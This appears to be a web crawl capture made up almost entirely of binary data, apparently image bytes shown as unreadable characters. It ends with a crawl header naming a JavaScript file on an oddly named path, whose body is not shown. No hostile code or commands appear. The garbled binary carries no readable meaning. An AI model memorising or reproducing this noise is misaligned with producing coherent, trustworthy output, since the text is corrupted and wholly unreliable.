�U`!��hQ��0��r�d�+ˈ�d)�s9�� ���t�����2�ⲇ�:֨0���;�4���P�s�8� 9���y ��;����� ȁЁ�7+� A��A�P�,z�yӁ'X�<ȃʻ4L{�^x%�$g��SpDъ�A���IՊ��5X;���
��`�
�Z��)p���=�a��+6V:��-�c�t8����_T��6��_?�!?�S7�K?ws/y�7�ӈ{;���
#�v��j��p(�S� �8| �>`8zZ'$���Q�����B(I��s��C���[�+9���x���
j���/� �ʋrA��c�A��t��[�r)� �Ԋ��B�9`񱞊�E���yB��B��:���� �	!ڪ1#���B���'"�6s�JC(4����x��TJ�3 � �!  �H���0 ���!�� X�0�'��0�4XK4�4�>h�L@>X�Dgp%_�j��M�o��y5J� U�$�ֻ�K½��ly�`���#.$i�^x˂��kFϜ>ձ�aԜx�v�r+�3Y&�K/�
�<i7vs/j��Ӥ�{�/ ����k��<��)Go�#0w��s��;�5ؔ� ��0�L�k� ȁ$�$������@tH�J*�9H ���S�:�2�
��l�3�k`�k@��'�ϭ�H�`��������H�4!��-����I���	.������E �p��J
���
��PJ���J�8�/���#H�'x�� �Q�q����@�,
�XN$�+�)})EA�KG\�����R��M��R�� ֫$ �<y5Ў��p�4����L#�Eck����ټ�JF��!��,�v�%,�̉����ad\�2iM7yM�|7<�7ڼy� +����DQI 늂�s(�'�zzN�Ӆ���HGz2�섡���Ps�N��.��$�I�����dx�LO�0�Nx��HS���H�P:�|�i�ϻ���*m�ܟ�C�e�Aƨ�b�צ��w�ȓ���H����������2��Ь�2/�I�-�%Q5QJ��JHP+�[+9�+���3�����H� @��/�фH�����  #���Ã�j�}�Rp�G�K��KA�"9�����D�K�Nj 5U�Ѐ�Q 7|��%�l�E��Eg+r�p�LH��c�i6"��a�_̮5iTG�HImF�%�Ly���/�NU�:����7#��;Ut �J8t0 ���U�8R�N�T����$j�#�sx�ฅ�	d8�C (h	s`'q�j 1���4��i%X���lI���@�t�'m}
�����E12��t	�����O���42
B�E�H K�	��(@؄�®��נ�5"����XJX�(@�)b�m����\�QA����ѕm��sY �J��Ѐ��02 ��ALx��N.�z��qΓ�D���5�M�0��$OQD `������L���qH[q�ѫN��*�t���IF�����a�[ltX�+�41��]��}F��h�<8������@v �u�0X�u�@9�t�G.��%G�֗��C��9�J8	�p��0� �sx(��5�s
9���A���ހD� X,�Jx���)m��J8�y�n���i��T�{uHo�Z�d�N�e]���e_�e<AcI_��IH�p�-�!��� "-�����0\/C�����3���+@\C>�;�Q!`�E|,�́p��+�`�5D�ȃA���T0�&a�!a/��j0�i�oP���$PthU�;X��8M� ���x/X��u��b�j�L�y$Nb]�*�(�b��*ވ�إr���5?SD�i��0��h��.��R�&���s�Ts
tjh@�A!�A9>>@�(�a(�����Evj���)O�L�7�eL���P
�ik��d(|k�}�k��k�6���k���P��.�V_��k�6��n��n�b�F�oM��©�Iֈh�I2�����]�4p�1�n���+��]J��C��=K>J�=�E<�D ���D �$�gH��x�3���:Tp�`h~�~�LL�U�ńV50S�~5�^�0J�8���$��->� �)�����a!�p�4�I�K�!�(�i�Mz��b��B���i.fF�꠆�h� ���8j�Fc���B!��j��(� 
�q'q�,OD��A8�Z����~q�q�q�q�q�eH��l�Q+�*����="����O(�O��Uȃ8��<����PE�i��}�<�m1��38K�n�� I� �@#�քSp����Qi��ҳn�E�&S�t�~��} J*�
 �x�a���"ȅ`���6[#!{�:G����u���.�)�|H[��>��%�����=y����0	7c
Gj����
��(v�7q`_�e7�t&�%do�K^��vl�v�vn�vo��Z��l��������찢�lr%��=8�[3�ì���IRCG��@�=�A(�OD���'��0��1PD$Ё0B�P�<��N��
����4v�M�K���քO$tB�Z@� 
0ӛ�лx����U �U3���� �t��o�a.��k�.S/�x`� 6h�%�ce®�^FM��Z��t��4�^�T_'�v�1v
cv�o{���Fkyȅ8�i�{I�v��{��{��{��|�|�/|Z��5���%����+���Hw"��#��mr���CH�_{oЧ����9j �t<P�t~�3���  �<xK�N!�2�����#�AZh�1�������2=?G-��D[��'���0�Nz�8U��@ ���J X ����L'�!δ:��#.�qH�ל���hl���i�EU&��7���3t��!Æ!F@�(1"�/:��AE>�v�c�n�s&ɑ3��KjȐ���r&͚��T�̩s'O�&�]y��7�*!��IӦN�F�*u*ժQ�>��u+׮^��+v�WC`��x�۶n{���c��"E��m2e���R� ,���-d�i��c@�#�D��O�>I"���
v���`�i0���L�<{9ڤ	��<gh�y"���`��"� ��,��)U�`�h劦�w��s=�%>ڴ�屡O�mڸo�^T�/~|͛G���B��A l� 	�'�	d�N:>�:�P����b8���`��&����,օ��7j�<��Ӣ�/���-�>䜳�?����<<
4���a4��a�$Ce��
?TQ��WVم�[�ѥ�_���c�	�gjY�8��f�+�	��l�P��w♧�s�������Z����B
:� �ZnA�\tٕ�^|���r����X�9�d�Y�J%X��Ah�9kgPkj �!��^ؖ�#������0�3d���1�  Vw�-�i��1�F���y橗^5&:�}�.��}
ȷ@�@ ��A�!����D.Fx!�S�Ά�t��)!���3&��">��3���h#9��#<���@�|FdB
9��CL�s�ue�Q���;S���6�4F0Dt ���K3�tI?���Q�\��`���[cm��9s��c�]��g��6<G�4F"�=�	s�}��v7�(���E�\�Z�i_�v�駇���bu�jje�@�J?�k������ <�@-�:m�\�!$��2����D\A!Y�����y�u�h��x܂;�v�NS.6�T#�7>P@��V�ns�=p}���@|P ��V���`��,!�$)�� br�þDL1��#�_T#|����!x�dC"V��&Q�!0Cr3|Mg�Kx���0�RS�ԨB��-k/�Ykh��llk[��&�эnw;A�������.w	��2��m
1RD���E�j2�b�*�`��1`H��gBù  @5p��T�$�.x��D��p�=�!9H@���	Hb3@´�S���}��s�/y�[�y��q��ՓW����빋9	��~��.4��O�lظ��$d�[�r$���0񊇉�:���́�x0��8�9�@�R;bEA�0���g�j3h*'��B�I�f3��(�6�����!=�iO�̜K�!�h�!�@oFdKߒ�DK]ʉ�ba�*Q-WĢ!��5 �@'��X�1�0��t� �E7s�����3xA�!41�I@bH�U���Cآ�-����mK���d��!q�!��$'�Ӯ؇ H@~����K_P@�$Я��@
ưP-q��u�Ca�hF#�K`�h�&��=̑�P����@�g�ldԴ�5r�prJݜ��ٖ�S���a:[��u�Pm�|�<�y�Ӣ��Vӧ�.7��� �@	ZP��R
]('�*2�q�h%&cQC !�!�0���� �II[ $�@��J�x�,��O��6q�I �gB@ <��؄#*a�~�x��Nx�#��t��+���p��
ƪ{q� �u���6 u(��e��7K��8��x� Q������8P$���U���<ؑ��v��T��&�2�^����l�9� ;$�)|�f��٩�ִ��rj�le|V��=t�a�����6@bs��&*������E0劕X�'�	'l��� �2]�N��H@�t���M���� {�� 7��M#��0d� h�,R!���7E�-$&�IR�y�0p'B��W������s��j"�������]0r�c�Cu��+~��`8C�-�S�1�tP�2�ǎyd2��c���9
"�HZ͈\�v`�Jf�9�ֶ'S�����}���k�ܧk�[�� ��m��D��ى�)ܚ:��@�1I��+�
I�5@��L+LW ���� � AX J�$t��9�.�i��+C	H�!�j��=���薨�c�`��"�Fw����L����u���e�4� 
�0��C�
��z"��"�qlLa��Ú��^<;�{��S���j�E��Q�����DJ7��=�!g g/42	���yC�i�t2��Ie~�� _}���e����_�[��l�2?�����Cwq�e�1�Y�UQ	��j4{��s'�r�:�,����am"tčy���a���'(щA����6���M(y���ӫu��[��/��X�-����R'�E�� ����R@�8`$@�, ��*��݁�L�8�A���ߥ�/�B�=����=S�%�0=Ѓ-��I���G���<��a7eyS�6�-���zֽ�^�IY;�V�^ړ�q��8D��^ў@�^Ù^�E��EoUp��e���'T�@	8����5� <�j8@� x ��J)!��Mi�0D�Q�M�N��V�h_0H�vh�U��E۩�1$�4��yT�84C$dO'}�Ty]�( ��8��\�����O}4�h �T��]|�	�v�-��4)��ߕ`�9�SI�4��&^�	�:�<��ܠ@�`c�6	�ie�S6!anV;���@!;��:Ya=�2M�EDl����M
��^^��Q�C��De���-�|Ѭ���9��M� �y�h���$l"��'̂&dA���Q�$�\�Mbs�@�����3ԟ'�MrG)��4C�׹�TaU,��ТT������~�~���G�G/"��.��-%[#�36��`34�4J�=�` ��2�Π��X4�;�
U�c9���}��eֽ1�;���#��ؤ^�cd�����6�k���፣,\m$] A�����D����*�A��D2�t��\$`�u!p$ 恇��yQFI�_@%��#�$�����M��38���_&�dՍ����"+�U,>�T�g��	��eZN����~����YU��Wv��(0BX6c/ �/�e3��8���Z��
�%�\#b5�y���:��������a�֓��:���|hb��b2&ꑖd�h�Pf�#D��v��Th��h��a���B>��@gء��JGu��Ѡ�N������HR}yA� $�_�.�0@�W�@#-�Eg�Ug��Kw�G5��7DB�P�T]x��x�ԯu�P VA��=e|ݯY�� ��G/ڀ"�R���-c)�'0���å�Z�;Ƞ���x��4<��94x������^jD_j�7f`����a"�;�b�c�d�h��h>rY?y�fƨ�&Qh��BM�����b�R��]��4 �ʦ��  � ��x��x��$�B�B� (Ad�yei'8�� � ��lB��i~I4�B�Ѥ�����3x眂g,����i|�x�z�RsH �8�~��������9(� �3J����%�f���Êx꧂���8 448<���^^hC��Ϝ�=�X�	����Ԗ�V��=v���ֆ>�eb��j�?�#Íٲ"�h��AFkp��𩦵v�l���a���ڡ��
��\�~H��+}A��R��<@���$\t��tV.򄢚*�3Ԃ	��+eĊn,�Z���+F���K}$@+U ������(�����-��8�'˶���B�V�����8�`���[���= �=�7P���e����&��,-�zVCh�`��������Ն��j-ײ������r��c?�M��A�f��ֳ�Y��6ƴ�-Cr���-*1k�QiZ^W��m����k0̗!\A�qB� �Al���T !L.tF穡Z�b�<!��T!��F��p�n��a�x�i�$M��0�ZX�j�ڇ+%�H��x ;ĕ8�B#�B˺l)��vC�(8(�*h2у��:��ς8L�7t7`�sUh�j/�v���� ���
��u��qb�/<]a��/���2�k��������Eh$C�h�^�D	��h0��\9�D: \$Ʌ ���F���߇�F�W$\��y�$!��4 @�(@�&l���0�p՝�-�e��Fl+�s�ZH  �Q�.Ұ��~������G�( h�0j[�g7�%L1K*/�3/t�74�7�q3�e3 ��q<D�D��b�Yz�/�B,�-��^fh�ᓭP�d!�Qm�6a 2�n��=zm�&rؾ(���[@r$�m�QrC�V��!ܺ!���*BTΐhi�kj��l(��R߹�!p���&����+N9�!���$�d,� �sW32��3Te��n�u��"\U��y@*�����ϑ|,�l��H�pveI�10��;�l,�37���1s��}�0�7b�����'t,�B���a�ц���e�c�U����F?GSaH�6=�������4�����o��$K�K
B��LGF�6$N'�NǦO�rj|��2 Rߠ�����1u*t!D@�u�&8B���dd�Nvxu{�b5|�3pwYOlCs,�0Ye����V]U�V�����Ǒ�O^�bO=�T�sh``��8va��a��7p��q�265�xㄜ5 �=`�>O��'t�^E2�AD���v���B�i�k�������6H�v=�6�ɯm�-����}��ҨK�a�)Np�&oQ0���5�FQ��>w�F��T� AL�t�?}��!4Ax7N�@,j�"\�
��u~K.�%ĺR4C��Ass�x�0�֋ss�-�S�u�G�"1���8�C����+����#�b�3c3�=�C:<Pe���"��w���7p�<_xˊ� �8�-��v��1Rt�/����xG����!�t(rf�n��n�h��J9p���[I��J��T����Q�X�ˑ���$h�<@y�!,b��&<b�"����Nfn4|�3�B 1Qf3x�������}�b�::���*~')!�z�u�K� �M����8�g������gx=��C�Sك�_6cS/����_X��zπ��_(i!�*���qF+{�[��P��/�����vI#��+y���s;�����;N���*����s�Q��Q�����Q̡μg_���&�wP�����$�mV5�p����tǷ$h���w�U�V`����]��)�2ǃ	8� ����Zڍ��� �9X��?��[�%�<����ox���b�����z�o�+�B�BxA�:���j�9
a��^�D���*���b}d��V��Q#d�ׅ��E���������+�C� ����G�jt�I�� ę<g�28��M�R͚�pR�X	� ��I�>}�I�6&=�-�I�+Y�4�&Jg��<�� BΛ
x*x��g��>H� 4��s�Q�*TX��i��[�VM@�@��V�`Cոs�Ԟk&�\Ks�"�G�)m۶q��8����W8p�ݸ���+V�G�(�A�ą&8����Gg�p�Ç�Y�v����2Ԟ��Bnݻy��xp�É�}y���7w�zt�өW��~{���kk��ݵ�#ȓ7q�	�'j��a~|��{��o�H�&����@ �P2<A�X��y��>a�B\p���B�@��0�<3 �0 ��@"
/����0qD�Ze�'A��* a	H>��HZ>���@؄�Zz��`���������z�'���2��B
��)̞xJ�L�μ��ꊫ����Ҳ���j�Y�nH�$�D���$f�⦛��'0h��f��1�b1�2<��#�t
���@�4�LC-�\ue��~#M�ފ�Xb)�-�d��M�f�}�h�Cζ��kM<��n�cϽ�ĵ����˯���@LpATBJ:��Y�E'P���Et�DQl!�'�8c�<��!L�Ɔ��Xǎ&���[h��#��)�9�!�[�\i�)]6��\��d��T�K1���=�,
篖����̩�9�\ਰ8@O�� �)����u���D:W\a&2^���f��$�,fX-92y�T9�Hc�(\`!
\@,
:�UVZkm��v}ܵ�h�uY݊���*�<Yi=��Й�.k�o��Mo���W�r��/]u�����%#�x�#��B\r���0p x��Dl��p ��j��Ҥ�Y.�X�"S� ��%f!�W��e�Sr&)�
�p�)���
)J1����3�$`NF�V��&��� `�P������	���Z�qq4���B��"|A����X(�Gp"
%�@��(!h��,(A`��̀h�̬>#��5N5��bz�+ی�s�����E�d����X���t�V�����|�u�����U�&�n]��»z׆�Ox�+^.r�
<������w��`E�C�0��U,�+�&?�����c[En2&Ѣ}��J��&�۟�v� 0�� 	�Q�� 4�R m*Tn�����)W��ӄb�$��<P�9ȁr�������$��@�^� "��DHh@����,�����(`!
DPAn�Ӏ 4�N��D�$.4����:��(N1W���pS9.^��a�(��Q����[c���F8�K���#~�c��w���%�?R���P.Va� t@��s�) �@c��"�H�{���8��[x��)��-�Ph�d�$�JV)�����h�NԔ5�KC�	 � �J%MFq&Q���S�t+���4QPvQ�k"�_�t���`�$�hPY�P�1A~��̓��� B�t��qЛ �D&*����hlR3�Tts��7�я��
��F�-ՙ�u(M��f�R��4wZ�)�z�G��^�+l�/�N ��P#ࡤ��a1:�!��N0d���&�G>"Q8YB0l��g���g�_-��KY��(�<JP�*�،�y���tٔ�i�U@`X]n8A'�>"	2pAt���@�e�\ �p�`���#u@�x��p s��ڬh���� �� 4�YC�ۈ�v����E�;��As�-nr��f�,�Z�ɖsK����n�+��u������w�x'$�|�")�L0`P�D`��Z�0<�O�ËQ_�i�7���jU�͢	x@�Ǿ#��x�P�W��~��&�˟Xx e�+Q��k��fFZ_��4�2�'�@,�v(0�f/B:�f�@��!ر
����L�Z�,A��p���m%9�B�h�o��$!	Hp��a6W|a�w��t�m���Q�%"��ȡ�dQ��%���̜D"1���i΃�`�HDtʐ�aH�\�B�>&��IW�wÄe<]�)k��F�'�)%����<�4��<�>HB:e��
�E�0@�0�"����#f$1O�Z���-l�����H�S�	6q�g<~e���L��
|(h���@��$�`�0Q��`��խ>�0���&����
�؁�����V�0 )@7��w7��d� ��z�P����o�z���k(�'��$0������_~mG,d�%����09�X7vJłɢA��A
� ��R�!n���,
C����暘@:2 �!�!44�,0��	�AEP�`ׁRPψ����b0J'��,���,��L����j��kڅ����nx&�Ƌ�*�i4�ѤGD& E����:m���"ANATa��6i`@6 ���LJdM~�g� �tm�6/M�-)��9�L�xIM�P��Ā��iNLK�� 4�v�2`B`�"@
G�4�*��ɔ�������:�L΍�T��,V1be��V�̡r����ȷ~#�lY�/�����O8h�����om�#�B����A�dA�I�v#v�R�!
B P���[���$:p��A<��h� ���#G�JP� ?��VP:���!�`P3�����t���r=�cǥ>��i�K�DwƮA������^�e���_�KV�G  � &�& ��j=��+/���b��fA
rbV�(!�%�$d%�!*�P�LOg�D�|	�$� N����K����'L��(L�Ĕ���*��DB+
`.�}�)�M�(�N���M0� � LQ�
3���y\q߶L��q:��a
���&�6l@39��4��\���4W���_�/��7X@�Q��b���Y�7B�7-E�Q-��,�P���0� Z�� �#ja�A� �a�APC������:`�ءtA�f0b��@�,����[����[�+> �<���(�p�j��P�^$$��%pap ��3d�U��30@v
�F>��� ��l�bV�E	����H� }|�b�I"&�2J�g�Kf�+w�g�+â qL��xL��f�+qN$��� *`2@$�/3Q7qt�����ݐoO�����*����H�p����4�����Uc?�	RP3{��x u�8�%%��\�/�m��O�O6y�6��F�o7��z8��/��RL��8˱0���9������9���AqN��E<�<���5�:rN��s#r"+R�.�θ@DP@׃m���T�fg�T$��A$� (A%'�Bs���.�4:���N ��&����D57a!6�{P��!|!^�{d�H�D@ p�$֤2%�հ2+��,��HI��g���H��K�'�֒K�$ey�h )��,n"1#���c+��Y��L�-ˤ�Q0�: 	��5�@�
O�����x����Ip
$�7x���ku!
*��lSs8��/>�㶱�\��b�8���aS9U)�7C�7yS��T�"p `U�S�P�
�A�j5:!�<0�X�=P<�!X�<�P�<S0<�M 7�s5�����[����k�U=�l
Zv�\�E\�\��\�]�B�UB��Bi��^ӫ��5�_;��t ���!�F�`�b�!��(�H�@N� ��We�rJj-6���<�g�Җ�I���♚t,�4-�æ���d�����GT-1 g��*�c�F�/�6�th�
���#�
� �f�i�/j���z�O?�n�ky �x����j@Y��Xq��Q58> �B`m����χ�8�v�X 
.�R�7��8B�x���wp�+9�0�1:��<�Ye
4�W��]7 a���AR����t��t�����Θ b����uY8w��w{�]�e�v�$��A�u%��"!J�4f�:�8#��Ӣ�FR�{5E�ʾ�0�j��H6"�O}S�%ڷ�
o�0O��4�l)���&h�r��DOLV=�� �gВh̢L`���L��b+rC�6�ɒ/h�4,֔h�τ>8��N'OkCr�6�癊V��A��=3v �A���%���4Ys���	�@5(@��"��E�3wH�G����c��1
X��w ��;�2 �� �%h�qh�=0� ZA��9���@QP�X:���a���銠�ʃ	�A�کY[�������#ww\�e
����NRx$�%u�xx*
R :@��0 Ҧg��� 
�`:��S�V!���.��@��}�I�f�����i%rA�}�8v��(�2�FO�2����7j���^6+)��b���fפ�����0�M�4���U�� p�M	~��ʠ�-�p+���S��a���6v��A��k8����̖8>�� 7z��/���׆���@.�{C����o���S;�U���@��{��`������@<0�Q�=��-�WR�NPp
�����=���;��Zu�`���g7>�`������}�v��\�ū�K]ە%��B^�	��y������� ��_B`�:��a� �� �� �N!a���T| ������T�$,�~�2h$����=�H{���<����l(L[K+���īD-h���δg���7��0�t�	��	��u�2�;�S�ա� ��yӅ!l7'�WsNI����F=�{��e������j�A��@T�V�8�;;�Y����؋�I���UA� �\�ǳ<r�{:\��>;��A�ΰ@��J��U��V>Z�Ź�@�l
�� B���%�r�� z7 ����&-p�f�
���La�~ � ���B��b&`�4A���	���g������v�����]OX�眂�|��-CO���G*�U�b��U�T�˂��4'�dOj�TM7y)��z#� q(���v��5�o%g���?�����vQ�/y8B`�6�1p�#�g}2�p=�{oy=�U��#~�z!ñ�P��p�g�V�#�������	��Z�[� oX�Q�PpsS����C�ր��ց�3�f��su/ҍ��	Y\���y��ݑ��!9�'T���%r���P FcҐ� $���@�<�?��b�������w|���@N� �}�'�@~O�́9j�  H�@A�*<p�`�	,h���:�X�
(�`�HPP�B�-)Ph AJ�($@ A��$5����!t AD���P�J}����:h���k�_?l�"�سX�v�ZU�۷p]$aFWO��H�8q�L��KN�
����È������4K�����X���e��g9!�x��ho� �^ͺ��װW��M[�0{�=;C����N<��Ù�f��O��y2�n��?��i��)�k����[F���~L4�W_6���"F�a��}0N�?Æ���� `>h�M$�`R4�`�ZD��[�a���autX ��"%�|�ʉ���K.��JH�B
4p� UT����8b�#��ɐ�2Hg��^���?�� �Dr�*����	��I-���L.���͚lF�/����D=pќ�yCm�'CE0 iT�QI��BtV��EQ��D0��)!:�����6"��M	���O?%TQ�"@�9 1CRM�����[VU��Yby�Xc!{�X�5�c�R`]�V�׵�6�U�$�a�A�d�E��cXpsYf���Y7DP i2��Zl���=����=��9{�Z"�!�r�)�s�AG]s昳�v�x�L#�Jy祷����|�ٷ�~0���h��>�蠄V�!�rX��@�X"�*��b-x8��
)t��		P��<m#C����t�u�{�GOzF aUZy%&�t�J'=<A��i&-i��3�SK$ �s">�C)�'�#J�C
%�8��;t�F~T)H)�$R�E�dzKOפ*��j�B�.;�:&5�E<��T�?EA����W����l=-\�V�<�٦�V����ű�%A�����D6e�a&G��z�ޔf�������L09�f�q��0���H�C1����HDt��@\p�k(�]�� OFV=���>)3��NP���e��h� �Ag:ۙ�z�!��Hh&*�ь�����L�Q�R h�jh 00/�a}@R�����I^xB^r�� ap��Ch�}�T4��U�⍴x-n�&�9#�hBBH��N��S )9�L� ���F*wIqds~�H�.:�� =!��6i#LE!�:�!eGJ֑�,h��0_��2���GK�!O0����'�ᗿ�C��aSr���>@Ld^1��abq�j�.���"x�3�� ����4�H�����؄ <h�7ϲ�3�������a80��>a��C�`BX]�5\`t�ӏP��Y�"6���d(�Kh��'�2ca]����p��PaCD�D������d�Q(d���$!9� � < )Y��*Z�IYTt�^u 	^ �����Ad"6�T:Q�U�oi���3�X�M��p�ӝe�A�"	��@��D"@Q�ld$7�'�(�R!I�GG��l2TO������ !�숢 � �,�Tz�JX�2Xi��l�uK\��-zp3r@A�[�i���-��0��d�4���J�[6�n,�}�Yg;�˚��,� ��Ո�b�@jQ|��qؚ����Յ9h�������k����C<� (�Q��Ń!�~Hj��p�,t�Z�Rn�C���mJ�����H�1��a��f"	*��QR�̤�Lu�� �'R1lc�����0�T��(�1a�R�Ȫ� ���[m�4����@^�H���q�P[5#�q�m�c�X�L�S=��B>%���\]� ݓЉ��+!��(d������d��Ҳ��j�m)�[��ַ�.V(�9t�0���[���|!Z�|x���]�|K���`7��᮰U3^{�!~��0X��{�"L�9�������k�̈́nw;[�v����"����:��P0�� ك�3�l�-+�	Q�����1�ه;�ѠQ��%f��X���W"
r�Et�4;ѸOKH1�,<qs��F��+h,p��C �$`��0D���<�u!HI"Q�T��fz��l�G%0`̈��zf���(y�\��t�h�Q�s��@*L	� ?�D'�P�$�R�Qi<C�n �I�p���|�xϻ�~�\�����tZvy�$ 3�1v�1�L �������� L�.��X���;��%� �G�A��z9���� ��}�0�aÀ�(��2p�1����0���Քa��`'~4�]�b
�@��&x�l�A�ˆP,��ˠ���R{������Rs�B�LE<"&�hO�-��_t	� h�q�# ^�q#�Y `pWp6H0` �9�D����5c�$W�$!�0��
�.�F� tu�GJ�X�4X��t�6��	��e��u�Ia7]WZ Z�>!(hg8/*~+#AkXqhpw��  �^& i��Z�BiYx[!x��ip8=�Bj�vx�x��T�ׇ~����˃#�Eo�w#DB-Sa'uaV3�CS1Ep�Gb8T"9�S��i���H@#v+�DG;�5P`��W`6FF�K$N�x� �k�"w%8�S}�	�@&z�Fo�6BXd�Wg�fX�59j�B�H��H�H�s)1�w�	�Y�t(�B Gc�o ^(�:  F�x�;��+ix�VKk8,n�ix�s��ِo���N����󆈉X�XB����~�G�/%wC74�04;�bɰ�p|8�E%�(� D��:� I� ��^ �TE�\� �_�|�
��	}0}�!s@���srE`��
-�b�G�9}Uf9h�X����xX��H~�H�B���u�v�q�����*$qT�ҖB�*�wA�  q� �Z����l��,��o1j��������9�J-�x����������"9���3�gp%b"'��
���P	G`+p\�v�q=�  Ft!PB��Y�[���HLX�iP�`�S�@k�JpX��*��b邩�
&�8dvf�2)�#u@uAH�"j&w�'Y�GQ')q ��=Q v�g�r�F�uOHJ��C  `�Q�+�8p����,����<�٢.ʐzH�2:��V�9~&!$B#� �o4�a&!R���!�����
�ɤ�����(p�4�I�TIƜR�I�/ y1�1�(�N�Mh�ci�y�s��@tJ��S� � `� 7��^��
�P�#��(�9m�H��H�i�Qgu�9W�hW 
ZZJ(�X�c(�+���*B�� �)��R�Z�y����������C�����c�������6B>j��A*�EZ���!���K�p�p"�ia��@#U� ��IcRӜ� �BЮ@�j��r����a �iPsPTuj�Jd`��Z�
�0:xHybf�*��	(�HX�2wQ9D�tY���������R9�"�<Q��*;�څ_���+��+6+i�B��i�����i�ɫB۫w�F{�d�9�䧑;��'��=��*� 6�~FJ�b�C&�"��p�'%�;bq�OUR� 0E���J�9��jzrP����P����zK /�l����
���t��'��8}"��bH�5��l�9���us�g?!����(�c#a*�3��w.��0�h�����;�<�ó?[[�6���z��H[��*���������ʺ~E��aZ ��b�p�٤+�"�k�Z���Z19h���)5��d0dA�hJ��$i {�c��J��k � {P�%���� ���׈9�5�i��{������u�)��b8a O�9([Y,(�� ��v���;���"��Dî�w��,�ۻ@����p��;�4���D��{��~&��E��(�b� v��P	�
��"�"����*g �0�(QD Zj̾���޺?�h��Fa�8k �uJ�J�>�v�Z��e����ݸH�بaX Z��e�Y���:w��	��W��mI��[Y*��!wk� 1� a���; �����+��@��DKľ\�J{�ʻ��9a5�S{aP� S0� W�Hj�XL	Z�	M�,�Ϡ
� p���N���Y��& ! �ل��)���NTҝz���ۿ�&���I 5@$_�
W�����R7���8�ۨ�����E8)�ҟ��`h�`��S�m'��,�,܅�;�c1���e��j�~�˸�ü��	�A��|�iĆ���\�$t̮��*�P<��REZ!Fj�Ҍū�Ŷ𵹰��
�@0�*���Vç�k :a 鼾k�d�*�w�da�c '��π\� W`F��	:`��f�g(l�mfɃ�(�9�ɒ2{ Z }��l��ݶ����a�ʯ� @ ����}��.-xVӰ��{h�8]ہ�����ʼ�Q隰�BG=�DJ��\+"�0�O]&�Z՘ h`!Є*G��J�
hD��>�e�d�+)���r���q�!���t� sP$�@��G�(�9�iV�J(��5�jI�u�ɗ�F�)�� �8(JP�t� �����*X>�3��}�ڗ�ڱ��|�d�0��=~���<�2@�!)��<�T�!ث�����oT��q�N���[��e|��jD���k|֩�* A��Q0=f�����JAhXM8D�	؂���h�ް����R���f<�����c88���)��Hk6N9�r��ΈI�aM�Z*]�9��(��?,�1�~X�K��T���2���ݬWpK��M]	O]�s���I�%0�I��1���]�[5�[�
���P�c�k��q���k[ uj p� v؍��<�'��*��:�H�c�]�Af���+�I$�#�XC�j~�쾲鱳�7�;��zw�,����@,��J[�}���P��'��Q�����Iz�˭
O=7��I��?�H��I�K$��M�ͥ���V�) �C	��=r�m��K	�lX��#C0������T*$MuVo�����Wt6�Pg�0\�8'<�h��HBa��޶k�����!v�l���+�u��i��3-��>�L�A���P��;����<3p��4�ܕ���� s*�Zd?�@��9��㪓7��؜�, �8�*��D �x` ��Sk6��� �(�88��]�'��HW���'��
�X;�bwUOc��k�٨[����A ���j�8��{�K0�������C�_2���#��0��
"��[�=� �G�"��*��P�0h�xy�I 
 � ��`p�����d��� xb�
:����ʕ)S�p3fNBt��Aj�M�"(@ �@  �&���AV�]� {����6-���U�d�2� �[�^�*���A^��&�; �  6��@�j�2p�Y��^l����B~rBh�!)��@�j�\��[�l٪O�Ɲ[�n޽}��A8��G�\�r�͝?�]�t�_k��=�v��G|oB����װ�^�z�=z���G���K��������'#@2�j�@�� ��N:����@�	�x�2�
��`�*F�$BL���\"�\PA����B�+���5�"�(:����֊
#�в�+�K�$�r*-���.�:Ҭ���j+��ڋ/�����"�J-ƦD�)�k*�6l*����(m���t 7���-PAc[8CE4�ۨc�QG�4��s-;���<M�ϼ��5=���>��C�?� p�8� I��>�#B	w�U	1�ȥ��,ē6*���)蠃�f�q'kc���ڑG3k3`�H��$�+u�u�ɧ���&�*޺��R��.�r*61* ��U��4������09�L3�D�P�	.֓O����A?���B%��D%E9e�W��RK/��;M�����u�QI����P�o?U�c5�Wc���Bp�uםt�	
2�$E2��Tj�7ʠ�BhA%d��Fm��(�� *��=��s�J��㖲+��B�`x72˾���� @`*;1'ጬ����9!�S��2֘��8�d�_95�Wg=7�_�=v�]~Y��E�}��j���u�g�� :�h��#z�V����?)d<�p�ם��驁�� �M�$�����"h*DĞv(��V�d��&~��x��KI���ۓ�%�~ͅ.�WV�/���0a\a�V049f3Sy�����	33L�>7�7k��T��ֵ�d��ae�ڽS�˝�hƻ� ?������x\@"���5�}��!���MHBػ��P�]�%')QI����dD���F���Hf���|�5�j`���@C @��U����^	$` ����I�:R[�@�襂�`��D�Ml0\T���h� !	E���c*$�l��BZ�l��ĥkh��P�#`A���C1gC�Y�'�$6�hvt��P*�!W^�B6e4�,���Y����!̘�$[#�K�,
8`k][`���F� 0z�԰�:�MG �)��! i��[���28��+�!X��R�"-��z�K���tR�i���f�a�� :�\L��9�j\�JX�f����t�K����e���vp(�	�S��aR�I��-��O]CT4��2Ě�B�9�ku3(c��"p����$^3�H�H�eYԒ�N
f�� 
E�㍆RHt+)�һ斑r��I�c���7,��o����� �p�M~���D�͚)aUb�D5�9��K��Nҕ���lMNe����Զ�mo*U;�qg�33�Q{���T��|�P�M��OMbT�˅0T��Y�f���5��i���@ H	�g�c5 )h#M�pW���a{ ��B�/�V\t����E�l��R��F�
���Y� �L�U�g�%vP��,�KE�֢Ц"�,Y8ۜ���/�P�ӝ�u��%R�j��"�>X��z4�&Q~j�� !eU�q��v��9��
0�x�Ւ2�d�(c�l�c��	���fk[��V��ߌ�H��\��7w!�H��3�
\�(씃�����6}v2fy����ᨄx�-�XLgj�f���I��Y�S�ƧF5�2�[���v8��͊Y\���L��ruM��Y?�E���d&c��q���Je*_��r�P,�4f�`/TP� �8�*�ЇH@�Z
�������c���x����ҽ�m�3]�N������P�oҜ��x�F��Ŵ	u�JO�敫qͧ7=�QӲ:�y�u�[^�ڗ���zG�Z�����5t=�5���НB��s/(yB0Z�N����L�@��H�=b�݃�EGb��8��+��Mx�0�a{�D'�:, 7*$��	cX<��+�s$����B]��Ҿ��0��  ?X�⶘�0�g��K9�� ;

--- FILE ---
content_type: application/javascript
request_url: http://www.nmgfcm.com/zxcvasdfafwer/wqerwertxcv.js?v=1.0
body_size: 6952
content:
